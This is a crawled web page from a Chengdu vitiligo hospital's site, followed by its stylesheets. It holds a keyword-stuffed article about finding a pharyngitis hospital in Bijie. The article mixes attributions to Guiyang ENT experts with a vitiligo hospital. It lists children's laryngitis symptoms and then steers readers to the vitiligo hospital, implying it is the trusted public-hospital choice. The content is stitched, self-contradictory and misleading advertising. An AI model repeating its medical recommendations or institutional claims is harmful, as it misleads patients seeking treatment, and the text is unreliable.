

--- FILE ---
content_type: text/html
request_url: https://www.pcwenba.com/news/20151208/272.html
body_size: 4577
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("https://m.borunbdf.com/");</script>
<title>毕节哪个医院看咽喉炎好_成都博润白癜风医院</title>
<meta name="keywords" content="毕节哪个医院看咽喉炎好" />
<meta name="description" content="【毕节哪个医院看咽喉炎好】贵阳耳鼻喉医院专家提醒：咽喉炎是一种非常常见的耳鼻喉科疾病，患者病情加重的几率是相当高的，对于咽喉炎的治疗来说可能是缓慢而漫长的一种工作，那么在长期的治疗期间为了能够有更好的疗效，患者要对咽喉炎的一些相关知识有所了" />
<script type="text/javascript" src="/quiet/"></script>
<script src="https://www.pcwenba.com/js/tiaozhuan.js" type="text/javascript"></script><!--跳转-->
<link rel="stylesheet" type="text/css" href="https://www.pcwenba.com/css/style.css">
</head>

<body>
<!--head-->
<div class="head">
  <div class="top"><img src="http://www.pcwenba.com/img/logo.jpg" width="1000" height="100" border="0" usemap="#Map" />
    <map name="Map" id="Map">
      <area shape="rect" coords="24,3,461,96" href="http://www.pcwenba.com/" target="_blank" />
      <area shape="rect" coords="788,11,945,55" href="http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes" target="_blank" />
    </map>
  </div>
  <div class="hd_1" id="fq_sy_ad01"><a ><img src="http://www.pcwenba.com/img/banner.jpg" height="240" width="1000" alt="成都白癜风医院-成都博润白癜风医院" /></a></div>
  <div class="hd_2" id="stuck_container">
    <p><a href="http://www.pcwenba.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="四川白癜风医院">四川白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="成都最好的白癜风医院">成都最好的白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a></p>
  </div>
  <div class="hd_3">
    <span>热门搜索</span>
	<ul>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="资阳市白癜风医院">资阳白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="南充市白癜风的医院">南充白癜风的医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="宜宾市白癜风医院">宜宾白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="广安市白癜风医院">广安白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="达州市白癜风医院">达州白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="眉山市白癜风医院">眉山白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="雅安市白癜风医院">雅安白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="巴中市白癜风医院">巴中白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="阿坝州白癜风医院">阿坝白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="甘孜州白癜风医院">甘孜白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="凉山州白癜风医院">成都博润白癜风医院</a></li>
    </ul>
  </div>
</div>
<!--head end-->

<!--mian-->
<div class="mian">

<div class="wzdh"><span>>>您当前的位置：<a href='https://www.pcwenba.com/'></a> > <a href='/news/'>最新文章</a> > </span></div>

<div class="lb">

<div class="lb_l">
<div class="lb_la">
<div class="nr_wz">
<div class="wz_bt"><h1>毕节哪个医院看咽喉炎好</h1></div>
<div class="wz_ly">
<span>来源：<a href="https://www.pcwenba.com/" title="成都博润白癜风医院" target="_blank">成都博润白癜风医院</a>
</span><span>时间：2015年12月08日</span>
</div>
<div class="wz_p">
  <p><strong>【毕节哪个医院看咽喉炎好】<a href='http://www.pcwenba.com/' target='_blank'><u>成都白癜风医院</u></a>专家提醒</strong>：咽喉炎是一种非常常见的耳鼻喉科疾病，患者病情加重的几率是相当高的，对于咽喉炎的治疗来说可能是缓慢而漫长的一种工作，那么在长期的治疗期间为了能够有更好的疗效，患者要对咽喉炎的一些相关知识有所了解，才能辅助患者康复。<a href='http://www.pcwenba.com/' target='_blank'><u>成都博润白癜风医院</u></a>的专家对咽喉炎做出下面的介绍。</p><p style="text-align:center"><img src="/uploads/allimg/20151208/77131449563807.jpg" title="毕节哪个医院看咽喉炎好" /></p><p style="text-align:center;"><strong>毕节哪个医院看咽喉炎好</strong></p><p>1、贵阳医院医生说，小孩喉炎症状有什么表现?小孩喉炎症状表现为咽部有异物感，作痒微痛，干燥灼热等;常有粘稠分泌物附于咽后壁不易清除，夜间尤甚，“吭吭”作声，意欲清除而后快。分泌物可引起刺激性咳嗽，甚或恶心、呕吐。</p><p>2、小孩喉炎症状有什么表现?小孩喉炎症状还可能在平时表现出咽部不适，干、痒、胀，分泌物多而灼痛，易干恶，有异物感，咯之不出，吞之不下。以上小儿咽炎尤其会在说话稍多、食用刺激性食物后、疲劳或天气变化时加重。&gt;&gt;&gt;推荐阅读：<a href="http://www.pcwenba.com/news/20151208/271.html" target="_blank">毕节哪家医院看咽喉炎好</a></p><p><strong>【毕节哪个医院看咽喉炎好】</strong>耳鼻喉医院哪里最好？百姓看病还是信赖公立医院--首选成都博润白癜风医院！以上就是专家介绍的关于咽喉炎的相关知识，想必大家对于咽喉炎有了更深的认知，希望以上讲述的内容对大家有所帮助，专家提醒，在日常生活中，我们要预防咽喉炎的出现，如果发现自己患有咽喉炎，切记及早采取治疗。如果您好有其他疑问，可以在线咨询我们的专家，或者拨打我院科室电话：400-0851-962，专家会根据你提出的问题作出合理的解释。</p><p><br /></p>
</div>
<div class="wz_tp" id="fq_nr_ad01"><a href="https://www.pcwenba.com/swt.php?hzyouhua" target="_blank" rel="nofollw"><img src="https://www.pcwenba.com/img/wzyzx.jpg" height="61" width="393" alt="在线咨询" /></a></div>
<div class="wz_fp">
<div class="wz_fpa">上一篇：<a href='/news/20151208/271.html'>毕节哪家医院看咽喉炎好</a> </div>
<div class="wz_fpb">下一篇：<a href='/news/20151208/273.html'>毕节哪家医院看咽喉炎好点</a> </div>
</div>
<div class="wz_dz"><em>本文地址：</em>https://www.pcwenba.com/news/20151208/272.html</div>
</div>

<div class="xgwz">
<div class="xgwz_s"><a href="https://www.pcwenba.com/swt.php?hzyouhua" target="_blank" rel="nofollw"><img src="https://www.pcwenba.com/img/more.jpg" height="9" width="42" alt="在线咨询" /></a></div>
<div class="xgwz_x">
<ul>
<li><a href="https://www.pcwenba.com/news/20161219/849.html" target="_blank" title="来院路线">来院路线</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2021.html" target="_blank" title="白癜风放任不管?这些不治疗的严重后果，你承担得起吗?">白癜风放任不管?这些不治疗的严</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2020.html" target="_blank" title="让医疗服务更贴心!成都博润举行本年度第十四期医患座谈会">让医疗服务更贴心!成都博润举行</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2019.html" target="_blank" title="成都白癜风哪里治疗好-白癜风治疗要重视哪些事项呢">成都白癜风哪里治疗好-白癜风治</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2018.html" target="_blank" title="成都要治疗白癜风去哪家医院好-不良生活习惯会给白癜风的康复带">成都要治疗白癜风去哪家医院好-</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2017.html" target="_blank" title="成都白癜风治疗医院有几家-有哪些预防颈部白癜风扩散的措施呢">成都白癜风治疗医院有几家-有哪</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2016.html" target="_blank" title="白癜风患者生活中的保养艺术：细节之处见真章">白癜风患者生活中的保养艺术：细</a></li>
<li><a href="https://www.pcwenba.com/news/20240820/2015.html" target="_blank" title="四川哪里可以治白癜风-患有白癜风在饮食上要避免吃哪些食物">四川哪里可以治白癜风-患有白癜</a></li>

</ul>
</div>
</div>
</div>
</div>
<div class="lb_r">
  <div class="mn_1r" id="fq_lb_yy">
    <div class="mn_1rs"><span><a href="https://www.pcwenba.com/" target="_blank">成都博润白癜风医院</a></span></div>
    <div class="mn_1rx"> <i><a ><img src="https://www.pcwenba.com/img/yydl.jpg" height="111" width="235" alt="成都博润白癜风医院" /></a></i> <span><a href="https://www.pcwenba.com/">成都博润白癜风医院</a></span>
      <p>成都博润白癜风医院是在我国西南地区正式成立的一家以白癜风疾病为对象的专业科研与诊疗机构。医院集预防、医疗、康复、科研...<a href="#" target="_blank">[详细]</a></p>
      <div class="mn_1rzx"><a href="https://www.pcwenba.com/swt.php?hzyouhua"><img src="https://www.pcwenba.com/img/jjzx.jpg" height="92" width="258" alt="在线咨询" /></a></div>
    </div>
  </div>
  <div class="mn_2r" id="fq_lb_zj">
    <div class="mn_2rs"><span><a>医生团队</a></span></div>
    <div class="mn_2rx">
      <div class="mn_2rxa"> <i><img src="https://www.pcwenba.com/img/zjwcq.jpg" height="127" width="102" alt="医生团队" /></i> <span><a >林永祥</a>[主任医师]</span>
        <p><em>专家介绍：</em>国内皮肤病领域资深资深诊疗医师、主任医师，早年毕业于昆明军医学校，后在....</p>
        <div class="mn_2rzx"><a href="https://www.pcwenba.com/swt.php?hzyouhua" target="_blank" rel="nofollow"><img src="https://www.pcwenba.com/img/zjzx.jpg" height="29" width="236" alt="点击咨询" /></a></div>
      </div>
    </div>
  </div>
  <div class="lb_ra">
    <div class="lb_ras"><span>热点推荐</span></div>
    <div class="lb_rax">
      <ul>
        <li><a href="https://www.pcwenba.com/news/20161219/849.html" target="_blank" title="来院路线">来院路线</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2021.html" target="_blank" title="白癜风放任不管?这些不治疗的严重后果，你承担得起吗?">白癜风放任不管?这些不治疗的严</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2020.html" target="_blank" title="让医疗服务更贴心!成都博润举行本年度第十四期医患座谈会">让医疗服务更贴心!成都博润举行</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2019.html" target="_blank" title="成都白癜风哪里治疗好-白癜风治疗要重视哪些事项呢">成都白癜风哪里治疗好-白癜风治</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2018.html" target="_blank" title="成都要治疗白癜风去哪家医院好-不良生活习惯会给白癜风的康复带">成都要治疗白癜风去哪家医院好-</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2017.html" target="_blank" title="成都白癜风治疗医院有几家-有哪些预防颈部白癜风扩散的措施呢">成都白癜风治疗医院有几家-有哪</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2016.html" target="_blank" title="白癜风患者生活中的保养艺术：细节之处见真章">白癜风患者生活中的保养艺术：细</a></li>
<li><a href="https://www.pcwenba.com/news/20240820/2015.html" target="_blank" title="四川哪里可以治白癜风-患有白癜风在饮食上要避免吃哪些食物">四川哪里可以治白癜风-患有白癜</a></li>

      </ul>
    </div>
  </div>
</div>

</div>
<!--mian end-->
<!--foot-->

<div class="foot">
  <div class="ft_1">
    <p><a href="https://www.pcwenba.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="四川白癜风医院">四川白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都治疗白癜风医院">成都治疗白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都最好的白癜风医院">成都最好的白癜风医院</a><a href="https://www.pcwenba.com/sitemap.html" target="_blank" title="网站地图">网站地图</a></p>
  </div>
  <div class="ft_2">
    <p> 温馨提醒:医学是严谨的，生命是唯一的，因个体差异不同，请勿将本网站信息当做诊疗依据!本网站本着服务于民、健康大众的原则致力于提供正确的、完整的、科学的、严肃的健康服务资讯，但所提供的任何用药及治疗方法仅供参考，不能替代专业医务人员的建议，如未到医院就医，并未遵照医生诊断和治疗建议，自行使用本网资料发生偏差，本站概不负责，亦不负任何法律责任。凡以任何方式登陆本网站或直接、间接使用本网站资料者，视为自愿接受本网站声明的约束。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id=cnzz_stat_icon_1255862280%3E%3C/span%3E%3Cscript src=" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1255862280%26show%3Dpic1 type=text/javascript%3E%3C/script%3E"));</script></p>
    版权所有：成都博润白癜风医院 
<span class="beianhaobox"></span>
<div style="width:300px;margin:0 auto; padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010702001462" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://www.borunbdf.com/images/beiantubiao.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">川公网安备 51010702001462号</p></a>
</div>
</div>
</div>
<!--foot end--> 
<script type="text/javascript" src="http://www.pcwenba.com/js/jquery.js"></script>
<script src="http://www.pcwenba.com/swt/swt.js" language="JavaScript"></script>
<script src="http://www.pcwenba.com/js/qqdoudong.js" language="JavaScript"></script>
<script type="text/javascript" src="https://www.borunbdf.com/js/icp_domain.js"></script> 
<script type="text/javascript" src="https://www.pcwenba.com/js/qqdoudong.js"></script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> <!--推送-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pcwenba.com/css/style.css
body_size: 2847
content:
/* CSS Document */
html{ background:url(images/4.1_01_02.jpg) no-repeat top center;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, p, blockquote, th, td { padding: 0; margin: 0;}
fieldset, img { border: 0;}
table {border-collapse: collapse;border-spacing: 0;}
ol, ul {list-style: none;}
address, caption, cite, code, dfn, em, th, var {font-weight: normal;font-style: normal;}
caption, th {text-align: left;}
h1, h2, h3, h4, h5, h6 {font-weight: normal;font-size: 100%;float:left;display:inline;}
q:before, q:after {content: '';}
abbr, acronym { border: 0;}
a{text-decoration:none; color:#3f3e3e;}
a:hover{text-decoration:underline;}
.clr { HEIGHT: 0px; VISIBILITY: hidden; CLEAR: both; FONT-SIZE: 0px; OVERFLOW: hidden}
BODY { background:url(images/4.1_01_01.jpg) no-repeat top center; FONT-SIZE: 12px; color:#3f3e3e;}
.mian,.foot,.head{width:1000px;overflow:hidden; margin:0 auto;}
img{ vertical-align:bottom}


/* head Document */
.hd_1{ float:left; overflow:hidden; display:inline; width:100%;}


.hd_2{ float:left; width:100%; overflow:hidden; background:#1e5329}
.hd_2 h1{width:1000px;margin:0 auto;font-size:18px;}
.hd_2 p{ margin:0 auto;overflow:hidden; width:1000px; text-align:center;height:48px; line-height:48px;background:url(../img/dx1016_02.jpg) no-repeat top center;}
.hd_2 p a{ font-size:18px; font-weight:bold; color:#fff; margin:0px 12px;}

.hd_3{ float:left; overflow:hidden; display:inline; width:998px; border:1px solid #e7e7e7;margin-top:5px;}
.hd_3 ul{padding-top: 5px;overflow:hidden;padding-bottom:10px;padding-left: 10px;}
.hd_3 ul li{float:left;width:145px;padding-top: 9px;}
.hd_3 span {color: #FE6610;float: left;font-size: 14px;font-weight: bold;height: 24px;line-height: 24px;margin-top: 11px;overflow: hidden;padding-left: 10px;width: auto;}
.hd_3 p {color: #757474;float: left;font-size: 12px;height: 50px;line-height: 20px;margin-top: 5px;overflow: hidden;width: 892px;line-height:25px;padding-top:5px;}
.hd_3 p a {color: #757474;font-size: 12px;line-height: 20px;margin: 0 6px;}
.hd_3 p a:hover {color: #CC6600;}

.wzdh{float:left;width:100%; line-height:20px; height:20px; overflow:hidden; font-size:14px; color:#424242; margin-top:12px}
.wzdh h2{float: none;width:auto; overflow:hidden}
.wzdh h2 a{font-size:14px; color:#424242}
.wzdh h2 a:hover{ color:#c60}

.lb{float:left;width:100%; overflow:hidden; display:inline;}
.lb_l{float:left;width:708px; overflow:hidden; display:inline; border:1px solid #e7e7e7; margin-top:8px; padding-bottom:20px; padding:3px 3px;}
.lb_la{float:left;width:708px; overflow:hidden; display:inline; background-color:#f8f8f8;}
.lb_lb{float:right;width:679px; overflow:hidden; display:inline;}
.lb_lb img{float:left; display:inline; padding:2px 2px; border:1px solid #e4e4e4; background-color:#fff; margin-top:20px;}
.lb_lb span{float:left; display:inline; overflow:hidden; width:416px; height:24px; line-height:24px; text-align:center; margin-left:16px; margin-top:20px;}
.lb_lb span a{ font-size:16px; font-weight:bold; color:#1e5329;}
.lb_lb p{float:left; display:inline; overflow:hidden; width:416px; line-height:24px; text-indent:2em;margin-left:16px;margin-top:5px; color:#666767;}
.lb_lb p a{ color:#ff3c00;}
.lb_lb ul{float:left; display:inline; overflow:hidden; width:450px;margin-top:6px; height:78px;}
.lb_lb ul li{float:left; display:inline; overflow:hidden; width:187px; height:26px; line-height:26px; background:url(../img/dx1016_59.jpg)no-repeat 0 11px;padding-left:8px; margin-left:20px;}

.lb_lc{float:right;width:679px; overflow:hidden; display:inline; margin-top:8px;}
.lb_lca{float:left; overflow:hidden; display:inline;width:650px; margin-top:10px; background:url(../img/dx1016_35.jpg)repeat-x bottom center; padding-bottom:6px;}
.lb_lca .p1{float:left; overflow:hidden; display:inline;width:100%;height:27px; line-height:27px; background:url(../img/dx1016_34.jpg) no-repeat left center;}
.lb_lca .p1 a{font-size:14px; font-weight:bold; color:#5d5d5d; padding-left:20px;}
.lb_lca .p1 span{float:right;font-size:13px;color: #666767;}
.lb_lca .p2{float:left; overflow:hidden; display:inline;width:650px;line-height:28px; text-indent:2em; font-size:14px; color:#666767;}
.lb_lca .p2 a{color:#ff3c00; font-size:14px;}

.page{height:30px;line-height:30px;text-align:center;font-size:14px;color:#000;overflow:Hidden; width:100%; float:left; display:inline; margin-top:35px;padding-bottom:15px;}
.page a{color:#000;}

.lb_r{float:right;width:271px; overflow:hidden; display:inline;}

.lb_ra{float:left;width:100%; overflow:hidden; display:inline; margin-top:20px;}
.lb_ras{float:left;width:100%; overflow:hidden; display:inline; background:url(../img/dx1016_36.jpg) no-repeat top center; height:34px;}
.lb_ras span{float:left;width:200px; overflow:hidden; display:inline; line-height:34px;height:34px; margin-left:20px; font-size:14px; font-weight:bold; color:#ee4735;}
.lb_rax{float:right;width:261px; overflow:hidden; display:inline; border:1px solid #e7e7e7; border-top:none; padding-left:3px; padding-bottom:5px;}
.lb_rax ul{ float:right; overflow:hidden; display:inline; width:240px; margin-top:7px; height:290px;}
.lb_rax ul li{ float:left; overflow:hidden; display:inline; width:220px; height:29px; line-height:29px; background:url(../img/dx1016_06.jpg) no-repeat 0 12px;}
.lb_rax ul li a{ padding-left:10px; font-size:14px;}


.mn_2r{float:right; display:inline; overflow:hidden; width:266px; margin-top:20px; }
.mn_2rs{float:left; display:inline; overflow:hidden; width:100%; height:39px; background:url(../img/dx1016_07.jpg) no-repeat top center;}
.mn_2rs span{float:left; display:inline; overflow:hidden; width:100%; height:39px; line-height:39px; text-align:center;}
.mn_2rs span a{ font-size:20px; font-weight:bold; color:#fff;}
.mn_2rx{float:left; display:inline; overflow:hidden; width:264px; border:1px solid #e7e7e7; border-top:none; padding-bottom:7px; background-color:#f9f9f9;}
.mn_2rxa{ float:right; overflow:hidden; display:inline; width:252px;margin-top:15px; padding-bottom:10px;}
.mn_2rxa i{float:left; display:inline; padding:2px 2px; border:1px solid #e4e4e4; margin-right:12px; background-color:#fff;}
.mn_2rxa span{float:left; display:inline; overflow:hidden; width:120px; height:24px; line-height:24px;font-size:12px; color:#ee4735;}
.mn_2rxa span a{font-size:14px; font-weight:bold; color:#565555;}
.mn_2rxa p{float:left; display:inline; overflow:hidden; width:120px;line-height:22px; margin-top:3px;}
.mn_2rxa p em{ font-weight:bold;}
.mn_2rzx{ float:left;display:inline; margin-top:8px; margin-left:2px;}

.mn_1r{float:right; display:inline; overflow:hidden; width:266px; margin-top:8px;}
.mn_1rs{float:left; display:inline; overflow:hidden; width:100%; height:39px; background:url(../img/dx1016_07.jpg) no-repeat top center;}
.mn_1rs span{float:left; display:inline; overflow:hidden; width:100%; height:39px; line-height:39px; text-align:center;}
.mn_1rs span a{ font-size:20px; font-weight:bold; color:#fff;}
.mn_1rx{float:left; display:inline; overflow:hidden; width:264px; border:1px solid #e7e7e7; border-top:none; padding-bottom:10px;}
.mn_1rx i{float:left; display:inline; overflow:hidden; margin-top:15px; margin-left:14px;}
.mn_1rx span{float:left; display:inline; overflow:hidden; width:234px; text-align:center; height:24px; line-height:24px;margin-top:10px;}
.mn_1rx span a{ font-size:18px; font-weight:bold; color:#3f804c; padding-left:25px;}
.mn_1rx p{float:left; display:inline; overflow:hidden; width:234px;line-height:24px; text-indent:2em;margin-left:15px;color:#757171; height:72px;}
.mn_1rx p a{  color:#eb4b20;}
.mn_1rzx{float:left; display:inline; overflow:hidden; width:100%; text-align:center; margin-top:10px;}

.nr_wz{ float:left; display:inline; overflow:hidden; width:100%;padding-bottom:40px;}
.wz_bt{float:left; display:inline;width:100%;overflow:hidden; text-align:center; margin-top:20px; background:url(../img/dx1016_62.jpg) no-repeat bottom center;}
.wz_bt h1{float:left;width:100%; overflow:hidden; display:inline; height:45px; line-height:45px;font-size:16px; font-weight:bold; color:#1e5329}

.wz_ly{float:left; display:inline; width:100%; text-align:center; margin-top:8px; font-size:12px; color:#666767; height:23px; line-height:23px;}
.wz_ly span{ width:auto; margin:0px 10px}

.wz_p{float:right; display:inline; overflow:hidden; width:683px;}
.wz_p p{float:left; display:inline; overflow:hidden; width:660px;line-height:24px; font-size:14px; color:#666767; text-indent:2em;margin-top:20px; }
.wz_p p a{ color:#0000ff;}
.wz_p p strong{ font-weight:bold;}

.wz_tag{float:left; display:inline; width:620px; height:28px; line-height:28px; margin-left:22px; margin-top:20px; font-size:14px; color:#ff4e00; font-weight:bold; padding-left:10px;}
.wz_tag a{font-size:14px; color:#666767; margin-right:13px; font-weight:normal}

.wz_fp{float:left; display:inline; width:100%;height:40px;}
.wz_fpa{float:left;display:inline; width:265px; line-height:40px; height:40px; font-size:14px; color:#1e5329; overflow:hidden; font-weight:bold; margin-left:28px;}
.wz_fpa a{font-size:14px; color:#1e5329; font-weight:normal; }
.wz_fpb{float:right; display:inline; width:265px; line-height:40px; height:40px; font-size:14px;color:#1e5329; overflow:hidden;  text-align:right;font-weight:bold; margin-right:28px;}
.wz_fpb a{font-size:14px; color:#1e5329;font-weight:normal;}
.wz_fpa a:hover{ color:#ee4735}
.wz_fpb a:hover{ color:#ee4735}

.wz_dz{float:left; display:inline; width:680px;padding-left:28px; background-color:#fff;margin-top:10px; height:40px;line-height:40px; height:40px; font-size:14px; color:#1e5329;}
.wz_dz em{font-weight:bold}

.wz_tp{ float:left; display:inline; overflow:hidden; width:100%; text-align:center; margin-top:40px;margin-bottom:10px;}

.xgwz{ float:right; display:inline; overflow:hidden; width:683px;}
.xgwz_s{ float:left; display:inline; overflow:hidden; background:url(../img/dx1016_58.jpg) no-repeat top left; width:665px; height:40px;}
.xgwz_s img{ float:right; display:inline; margin-top:17px; margin-right:5px;}
.xgwz_x{ float:left; display:inline; overflow:hidden; width:100%; padding-bottom:25px;}
.xgwz_x ul{ float:left; display:inline; overflow:hidden; width:100%; margin-top:10px; height:115px;}
.xgwz_x ul li{ float:left; display:inline; overflow:hidden; width:310px; height:29px; line-height:29px; background:url(../img/dx1016_60.jpg) repeat-x bottom center;color:#096d85; font-size:14px; margin-left:18px;}
.xgwz_x ul li a{ color:#666767; padding-left:10px; background:url(../img/dx1016_59.jpg) no-repeat left center;}

/* foot Document */
.ft_1{ float:left; overflow:hidden; display:inline; width:100%; background:url(../img/dx1016_32.jpg) no-repeat top center; height:29px;margin-top:18px;}
.ft_1 p{ float:left; overflow:hidden; display:inline; width:100%; text-align:center; height:29px; line-height:29px; font-size:14px; color:#fff;}
.ft_1 p a{ margin:0 10px;font-size:12px; color:#fff;}
.ft_2{ float:left; overflow:hidden; display:inline; width:100%;margin-top:10px; padding-bottom:40px;}
.ft_2 p{ float:left; overflow:hidden; display:inline; width:100%; text-align:center; line-height:24px; color:#565555;}

/* jbdh Document */
.jbdh{ float:left; overflow:hidden; display:inline; width:100%;margin-top:18px;}
.jbdh_s{ float:left; overflow:hidden; display:inline; width:100%; background:url(../img/dx1016_29.jpg) no-repeat bottom center; height:25px;}
.jbdh_s span{ float:left; overflow:hidden; display:inline; width:200px; background:url(../img/dx1016_30.jpg) no-repeat left center; line-height:25px; height:25px; font-size:14px; font-weight:bold; color:#464545; margin-left:5px; padding-left:20px;}
.jbdh p{ float:left; overflow:hidden; display:inline; width:960px;line-height:24px; margin-left:20px; margin-top:10px;}
.jbdh p a{ margin:0px 10px;}

/* yqlj Document */
.yqlj{ float:left; overflow:hidden; display:inline; width:100%;margin-top:18px;}
.yqlj_s{ float:left; overflow:hidden; display:inline; width:100%; background:url(../img/dx1016_29.jpg) no-repeat bottom center; height:25px;}
.yqlj_s span{ float:left; overflow:hidden; display:inline; width:200px; background:url(../img/dx1016_31.jpg) no-repeat left center;line-height:25px; height:25px; font-size:14px; font-weight:bold; color:#464545; margin-left:5px; padding-left:23px;}
.yqlj p{ float:left; overflow:hidden; display:inline; width:960px;line-height:24px; margin-left:20px; margin-top:10px;}
.yqlj p a{ margin:0px 10px;}


/*鍒嗛〉*/
.pagelist { padding:20px 0px 20px 40px; height:22px;background-color: #f8f8f8;overflow:hidden;}
.pagelist ul li { float:left; border:#ccc 1px solid; line-height:20px; margin-right:15px; display:inline; font-family:Tahoma, Geneva, sans-serif;}
.pagelist ul li a { display:block; padding:0 8px;}
.pagelist ul .thisclass { background:#333; color:#FFF; padding:0 8px; font-size:14px; font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://www.borunbdf.com/newsimp/css/style.css
body_size: 2933
content:
@charset "gb2312";
/* CSS Document */
html, body { -webkit-text-size-adjust:none; }
body { width:100%; font-size:14px; font-family:'Microsoft YaHei'; margin:0; padding:0; color:#666666; background-color:#FFF; }
article, footer, header, nav, section { display:block; }
h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, button, input, textarea, th, td { margin:0; padding:0; }
ul, li { list-style:none; margin:0; padding:0 }
em { font-style:normal; }
h2, h3 { font-weight:normal; }
img { border:0px; vertical-align:top; cursor:pointer; }
a { text-decoration:none; cursor:pointer; color:#4a4a4a; }
p { text-align:justify; }
.font { color:#f00; }
.w1200 { width:1200px;margin:0 auto; }
a:hover{opacity: .8;}
/**首页**/
/*top*/
.top { width:100%; height:130px; background-image:-webkit-linear-gradient(top, #c6e9ff 0%, #fff 60%); background-image:-o-linear-gradient(top, #c6e9ff 0%, #fff 60%); background-image:-ms-linear-gradient(top, #c6e9ff 0%, #fff 60%); background-image:linear-gradient(top, #c6e9ff 0%, #fff 60%); background-repeat: repeat-x; }
.top .logo { width:760px; height:80px; float:left; margin:27px 0 0 0; }
.top .top_nav { width:400px; float:right; margin-top:27px; }
.top .top_nav ul { display:flex; flex-direction:row; justify-content:space-between; padding-top:20px; overflow:hidden; }
.top .top_nav ul li.one { border-bottom:3px #0062ac solid; }
.top .top_nav ul li.one a { color:#0062ac; font-weight:bold; }
.top .top_nav ul li a { font-size:18px; color:#333; }
/*top end*/
.swiper-container { width: 100%; height: 100%; }
.swiper-slide {height:100%; text-align: center; font-size: 18px; background: #fff; overflow:hidden; }
.slide-inner { position: absolute; width: 100%; height: 100%; left: 0; top: 0; background-size: cover; background-position: center; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; color:#fff; }
.head-banner{ height:450px; }
.head-banner a{ width:100%; height:450px; display:inline-block;}

.part1{ width:100%; height:145px; border-bottom:1px #e4e4e4 solid; display:inline-block;}
.part1 .part1_con{  height:145px; position:relative;}
.part1 .part1_con ul{ display:flex; flex-direction:row; justify-content:space-between; width:780px; margin-top:40px; float:left;}
.part1 .part1_con ul li{ text-align:center;display:flex; flex-direction:cloum; justify-content:space-between; border-right:1px #e7e7e7 dotted;padding-right: 50px;}
.part1 .part1_con ul li:last-child{ border:0;}
.part1 .part1_con ul li a{ width:100%; display:inline-block;}
.part1 .part1_con ul li img{ width:44px; height:40px;}
.part1 .part1_con ul li span{ display:inline-block; width:100%; font-size:16px; line-height:30px;}
.part1 .part1_con .z{ position:absolute; bottom:0; right:0;z-index: 999;}
.part1 .part1_con .z a{ display:inline-block; width:200px; height:194px; float:right; margin-left:22px;}

.part2{ padding:65px 0;overflow: hidden;}
.part2 .part2_t,.part3 .part3_box .part_box_t{ width:100%; overflow:hidden; height:20px; margin-bottom:28px;}
.part2 .part2_t strong,.part3 .part3_box .part_box_t strong{ display:inline-block; font-size:20px; float:left; line-height: 18px;}
.part2 .part2_t span{  float:right;}
